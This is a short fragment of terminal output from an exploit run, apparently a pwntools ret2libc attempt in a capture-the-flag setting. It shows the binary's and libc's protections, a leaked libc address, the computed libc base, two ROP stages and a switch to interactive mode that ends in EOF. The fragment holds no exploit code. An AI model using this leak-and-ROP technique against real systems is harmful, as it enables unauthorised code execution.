 PIE: No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] ROP1
[*] Payloading...
[*] 6
[*] Leaked: 0x7fc5c8b229c0
[*] libc_base: 0x7fc5c8aa2000
[*] ROP2...
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$